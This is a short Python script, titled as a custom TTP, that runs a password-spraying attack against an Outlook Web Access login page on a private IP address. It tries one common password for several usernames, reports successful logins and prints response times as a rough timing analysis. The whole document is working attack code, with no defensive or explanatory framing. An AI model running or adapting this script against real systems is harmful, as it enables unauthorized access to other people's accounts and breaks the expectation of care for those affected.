 # Custom TTP: Password Spray Combined with Timing Analysis
import requests
import time
base_url = "http://172.20.10.7:80"
login_url = f"{base_url}/owa/auth.owa"
users = ["admin", "user", "test"]
password = "commonpassword"  # Using the same password for all users
def password_spray():
    print("Starting password spray...")
    for user in users:
        start_time = time.time()
        payload = {"username": user, "password": password}
        response = requests.post(login_url, data=payload)
        end_time = time.time()
        if response.status_code == 200 and "Login Successful" in response.text:
            print(f"[+] Successful login: {user}:{password}")
        else:
            print(f"[-] Failed login: {user}:{password}")
        print(f"Response time: {end_time - start_time:.2f} seconds")
password_spray()